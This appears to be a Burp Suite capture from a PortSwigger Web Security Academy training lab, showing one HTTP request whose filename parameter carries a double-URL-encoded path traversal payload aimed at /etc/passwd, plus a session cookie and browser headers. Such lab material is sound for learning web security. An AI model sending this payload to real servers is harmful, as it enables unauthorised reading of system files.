 Request
Pretty Raw Hex
1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/2
2 Host: 0a87006f034a7cfbc1014ef000870061.web-security-academy.net
3 Cookie: session=ubryUXq6lQ9hUTKflGt72bBDQfzdkhes
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a87006f034a7cfbc1014ef000870061.web-security-academy.net/product?productId=2
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15